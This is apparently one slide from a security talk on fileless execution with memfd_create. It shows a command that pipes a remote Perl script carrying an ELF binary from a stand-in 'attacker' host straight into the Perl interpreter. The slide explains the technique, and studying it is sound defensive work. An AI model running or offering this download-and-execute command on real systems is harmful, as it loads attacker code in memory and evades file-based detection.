

# Where the File Created by memfd_create Are Stored [FBK CyberSecurity]
To load our executable file on target quickly and easily we can, for example, pipe the script in which source we put the Elf file to Perl interpreter:
$ curl http://attacker/evil_elf.pl | perl
23